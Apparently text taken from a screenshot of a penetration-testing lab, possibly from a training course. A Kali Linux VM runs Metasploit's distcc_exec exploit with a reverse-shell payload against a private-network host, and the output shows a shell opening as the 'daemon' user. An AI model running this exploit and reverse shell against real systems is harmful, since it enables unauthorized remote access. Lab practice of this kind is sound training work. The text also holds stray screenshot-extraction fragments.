 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:36
kali@kali: ~
Session Actions Edit View Help
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
ûdemy
Right Ctrl